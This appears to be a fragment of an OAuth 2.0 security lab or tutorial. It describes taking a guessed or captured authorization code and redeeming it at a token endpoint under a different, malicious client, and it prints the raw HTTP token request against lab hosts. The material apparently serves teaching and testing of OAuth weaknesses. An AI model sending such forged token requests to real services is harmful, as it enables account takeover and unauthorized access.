 Obtain an authorization code (guessed or captured) for an OAuth 2.0 client and
exchange with another client.
POST /oauth/token HTTP/1.1
host: gallery:3005
Content-Length: 133
Connection: close
code=9&redirect_uri=http%3A%2F%2Fphotoprint%3A3000%2Fcallback&grant_typ
e=authorization_code&client_id=maliciousclient&client_secret=secret